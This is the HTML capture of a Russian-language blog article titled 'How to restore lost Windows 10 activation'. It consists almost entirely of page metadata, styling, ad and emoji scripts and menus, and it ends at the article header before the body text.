

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html
body_size: 33693
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как восстановить слетевшую активацию Windows 10</title>
	<meta name="description" content="Как вернуть потерянную активацию Windows 10 после обновления ОС или модернизации ПК. Обновление с Windows 7/8 до Windows 10. Активация с помощью Slui.exe." />
	<link rel="canonical" href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как восстановить слетевшую активацию Windows 10" />
	<meta property="og:description" content="Как вернуть потерянную активацию Windows 10 после обновления ОС или модернизации ПК. Обновление с Windows 7/8 до Windows 10. Активация с помощью Slui.exe." />
	<meta property="og:url" content="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html" />
	<meta property="og:site_name" content="winda10.com" />
	<meta property="article:published_time" content="2018-04-24T09:46:11+00:00" />
	<meta property="article:modified_time" content="2018-04-24T09:47:29+00:00" />
	<meta name="author" content="Георгий Кулешовский" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Георгий Кулешовский" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://winda10.com/#website","url":"https://winda10.com/","name":"winda10.com","description":"советы, инструкции и обзоры программ для работы в Windows 10","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://winda10.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html#primaryimage","url":"https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10.jpg","width":800,"height":450,"caption":"Активация Windows 10"},{"@type":"WebPage","@id":"https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html","url":"https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html","name":"Как восстановить слетевшую активацию Windows 10","isPartOf":{"@id":"https://winda10.com/#website"},"primaryImageOfPage":{"@id":"https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html#primaryimage"},"image":{"@id":"https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html#primaryimage"},"thumbnailUrl":"https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10.jpg","datePublished":"2018-04-24T09:46:11+00:00","dateModified":"2018-04-24T09:47:29+00:00","author":{"@id":"https://winda10.com/#/schema/person/ec1c9e47a6f591628517a831335b369d"},"description":"Как вернуть потерянную активацию Windows 10 после обновления ОС или модернизации ПК. Обновление с Windows 7/8 до Windows 10. Активация с помощью Slui.exe.","breadcrumb":{"@id":"https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html"]}]},{"@type":"BreadcrumbList","@id":"https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://winda10.com/"},{"@type":"ListItem","position":2,"name":"Как восстановить слетевшую активацию Windows 10"}]},{"@type":"Person","@id":"https://winda10.com/#/schema/person/ec1c9e47a6f591628517a831335b369d","name":"Георгий Кулешовский","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/#/schema/person/image/","url":"https://winda10.com/wp-content/uploads/2018/04/internavt-4-150x150.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/04/internavt-4-150x150.jpg","caption":"Георгий Кулешовский"},"description":"Блоггер, копирайтер (в т. ч. и рерайтер) Есть сайт http://g-kuleshovsky.ru","url":"https://winda10.com/author/internavt"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winda10.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://winda10.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://winda10.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://winda10.com/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://winda10.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://winda10.com/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://winda10.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://winda10.com/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://winda10.com/wp-json/" /><link rel="alternate" type="application/json" href="https://winda10.com/wp-json/wp/v2/posts/173" /><link rel="alternate" type="application/json+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Fustanovka-i-aktivatsiya-sistemy%2Fsletela-aktivatsiya-windows-10.html" />
<link rel="alternate" type="text/xml+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Fustanovka-i-aktivatsiya-sistemy%2Fsletela-aktivatsiya-windows-10.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<script>var ajaxUrlFlatPM = "https://winda10.com/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script>    <!-- Yandex Native Ads -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-173 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://winda10.com/"><img src="https://winda10.com/wp-content/uploads/2018/12/3-1.png" alt="winda10.com"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-main-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6023"><a href="/">Главная</a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://winda10.com/kontakty">Контакты</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
  
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/brauzery">Браузеры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zapusk">Запуск</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/igry">Игры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/nastrojki">Настройки</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/obnovlenie">Обновление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/parametry">Параметры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-173" class="post-173 post type-post status-publish format-standard has-post-thumbnail  category-ustanovka-i-aktivatsiya-sistemy">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Как восстановить слетевшую активацию Windows 10</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-04-24">24.04.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy" itemprop="articleSection">Установка и активация системы</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Георгий Кулешовский</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


